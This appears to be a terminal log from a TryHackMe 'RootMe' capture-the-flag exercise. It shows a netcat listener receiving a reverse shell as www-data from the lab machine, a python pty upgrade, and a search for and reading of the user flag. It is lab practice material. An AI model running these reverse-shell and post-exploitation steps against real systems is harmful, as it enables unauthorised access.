 ┌──(tommy㉿kali)-[~/Desktop/TryHackMe/RootMe]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.11.137.220] from (UNKNOWN) [10.10.2.71] 53008
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
10:02:38 up 25 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ sudo -l
sudo: no tty present and no askpass program specified
$ python -c 'import pty; pty. spawn("/bin/bash")'
bash-4.4$ find / -type f -name user.txt 2>/dev/null
find / -type f -name user.txt 2>/dev/null
/var/www/user.txt
bash-4.4$ cat /var/www/user.txt
cat /var/www/user.txt
THM{ }
bash-4.4$